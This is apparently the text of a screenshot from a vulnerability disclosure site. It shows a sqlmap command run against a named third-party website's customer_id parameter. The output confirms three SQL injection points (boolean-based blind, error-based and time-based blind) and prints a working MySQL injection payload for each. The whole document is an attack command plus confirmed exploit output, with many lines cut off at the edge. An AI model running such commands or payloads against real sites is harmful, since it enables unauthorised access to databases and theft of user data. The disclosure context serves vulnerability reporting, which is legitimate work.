 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/car_tip
index.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
3
*] starting at 20:19:18
[20:19:19] [WARNING] provided value for parameter 'customer_id' is empty. Plea
. always use only valid parameter values so sqlmap could be able to run proper
[20:19:19] [INFO] resuming back-end DBMS 'mysql'
[20:19:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original valu
    Payload: customer_id=(SELECT (CASE WHEN (1029=1029) THEN '' ELSE 1029*(SEL
T 1029 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-9730 OR (SELECT 2471 FROM(SELECT COUNT(*),CONCAT(0x7
0707871,(SELECT (CASE WHEN (2471=2471) THEN 1 ELSE 0 END)),0x7178717671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-8715 OR 8510=SLEEP(5)
---
www.wooyun.org